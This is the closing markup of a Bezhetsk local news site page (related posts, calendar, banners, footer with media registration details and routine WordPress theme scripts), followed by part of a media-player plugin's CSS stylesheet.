			<span class="tags-links">Отмечено: <a href="https://bntva.ru/tag/blagoustrojstvo-bezheczk/" rel="tag">благоустройство бежецк</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/vmesto-google-obezyanka/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">Вместо Google &#8212; обезьянка</span></a></div><div class="nav-next"><a href="https://bntva.ru/vstrecha-prezidenta-rf-s-gubernatorom-tverskoj-oblasti/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Встреча Президента РФ с губернатором Тверской области</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-4366 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-109347" class="post-109347 post type-post status-publish format-standard has-post-thumbnail hentry category-beautification category-region category-hronika-dnya tag-bntv_region tag-zhizn-bezheczkogo-verha tag-infrastruktura-dlya-zhizni tag-kalininskij-rajon tag-kompleksnoe-razvitie-selskih-territorij tag-rameshki tag-rzhev tag-sandovo tag-staricza tag-formirovanie-sovremennoj-gorodskoj-sredy">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="730" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-25-e1768307331612.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/vitalij-korolev-poruchil-rasshirit-programmu-po-blagoustrojstvu-selskih-territorij-regiona/">Виталий Королев поручил расширить программу по благоустройству сельских территорий региона</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/vitalij-korolev-poruchil-rasshirit-programmu-po-blagoustrojstvu-selskih-territorij-regiona/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T15:28:55+03:00">13/01/2026</time><time class="updated" datetime="2026-01-13T15:28:56+03:00">13/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-108910" class="post-108910 post type-post status-publish format-standard has-post-thumbnail hentry category-beautification category-region category-hronika-dnya tag-bntv_region tag-infrastruktura-dlya-zhizni tag-pravitelstvo-tverskoj-oblasti tag-formirovanie-komfortnoj-gorodskoj-sredy">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="690" height="467" src="https://bntva.ru/wp-content/uploads/2025/12/1-208-e1766644819210.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/v-2025-godu-v-verhnevolzhe-blagoustroeno-68-obektov-i-realizovano-4-proekta-pobeditelya-vserossijskogo-konkursa/">В 2025 году в Верхневолжье благоустроено 68 объектов и реализовано 4 проекта-победителя Всероссийского конкурса</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/v-2025-godu-v-verhnevolzhe-blagoustroeno-68-obektov-i-realizovano-4-proekta-pobeditelya-vserossijskogo-konkursa/" rel="bookmark"><time class="entry-date published" datetime="2025-12-25T09:40:25+03:00">25/12/2025</time><time class="updated" datetime="2025-12-25T09:40:27+03:00">25/12/2025</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bntva.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://bntva.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://bntva.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://bntva.ru/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://bntva.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://bntva.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://bntva.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://bntva.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://bntva.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://bntva.ru/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://bntva.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://bntva.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://bntva.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://bntva.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://bntva.ru/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://bntva.ru/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://bntva.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"fd10312bef","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8
body_size: 2605
content:
@import url("https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200..1000;1,200..1000&family=Permanent+Marker&display=swap");
.pro_ads_img{
    position: relative;
    max-width: 100%;
    text-align: center;
        }
.pro_ads_img img{
    filter:blur(0.9px);
    width: 100%;
}
.pro_ads_img::before{
    content: "This option available in Pro Version only";
    position: absolute;
    top: 50%;
    left: 50%;
    transform:translate(-50%, -50%);
    z-index: 1;
    font-size: 20px;
    max-width: 80%;
    font-weight: bold;
}
/*Add branding icon for each addons*/
.elementor-element .icon {
  position: relative;
}
.elementor-element .icon .bl_icon::after {
    content: "MP";
    font-size: 11px;
    position: absolute;
    right: 5px;
    top: 5px;
    background: #4527A4;
    color: #fff;
    padding: 2px 5px 3px 5px;
    border-radius: 3px;
    font-family: monospace;
    text-align: center;
    line-height: 1;
    vertical-align: middle;
}
.art-video-player{
    max-width: 100% !important;
    height: 600px !important;
}


:root {
  --light-clr: #e5e5e5;
  --primary-clr: #6490f6;
  --secondary-clr: #c1daff;
  --active-clr: rgba(149, 153, 186, 0.4);
  --player-bg: rgba(5, 9, 51, 0.4);
  --scrollbar-track: rgb(79, 78, 78);
  --scrollbar-thumb: rgb(116, 116, 116);
}

.playlist-wrapper {
  font-family: "Nunito", sans-serif;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100vh;
}

.playlist-container {
  position: relative;
  width: 90%;
  min-height: 80vh;
  background: #00112473;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
  border-radius: 15px;
  overflow: hidden;
}

.playlist-container::after,
.playlist-container::before {
  content: "";
  position: absolute;
  width: 250px;
  aspect-ratio: 1/1;
  border-radius: 50%;
  transition: 5s ease-in-out;
}

.playlist-container::after {
  top: -3%;
  left: -5%;
  transform: scale(1);
  background-color: #5768af;
}

.playlist-container:hover::after {
  left: 85%;
  transform: scale(1.2);
  background-color: #a0acbd;
}

.playlist-container::before {
  bottom: -3%;
  right: -5%;
  transform: scale(1);
  background-color: #ab4c72;
}

.playlist-container:hover::before {
  right: 85%;
  transform: scale(1.2);
  background-color: #bda5ad;
}

/** CONTENT */

.playlist-container .content {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  display: grid;
  grid-template-columns: 100%;
  place-items: center;
  background: rgba(53, 54, 72, 0.2);
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  border: 1px solid rgba(255, 255, 255, 0.5);
  border-radius: inherit;
  box-shadow: 0 0.5px 0 1px rgba(255, 255, 255, 0.2) inset,
    0 1px 0 0 rgba(255, 255, 255, 0.6) inset, 0 4px 16px rgba(0, 0, 0, 0.1);
  z-index: 10;
  color: var(--light-clr);
  overflow-y: auto;
  padding: 30px 30px 10px;
}

.playlist-container .content::-webkit-scrollbar {
  width: 7px;
}

.playlist-container .content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 0.3rem var(--scrollbar-track);
